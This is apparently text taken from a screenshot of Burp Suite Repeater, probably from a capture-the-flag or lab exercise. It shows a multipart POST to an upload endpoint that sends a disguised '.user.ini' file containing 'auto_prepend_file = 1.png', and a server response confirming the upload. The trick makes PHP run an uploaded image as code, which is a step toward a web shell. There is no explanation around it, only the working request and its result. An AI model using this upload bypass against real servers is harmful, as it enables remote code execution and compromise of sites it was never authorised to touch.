 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://hazelshishuaige.club:28145 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: hazelshishuaige.club:28145
Content-Length: 207
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAzZHry8ZbAiRO8fA
Origin: http://hazelshishuaige.club:28145
Referer: http://hazelshishuaige.club:28145/
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4nk6cb03vfbqjg3r70484k99l5
Connection: close
------WebKitFormBoundaryAzZHry8ZbAiRO8fA
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file = 1.png
------WebKitFormBoundaryAzZHry8ZbAiRO8fA--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sun, 11 Dec 2022 03:47:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}
? < + > Type a search term 0 matches
Done
219 bytes | 5 millis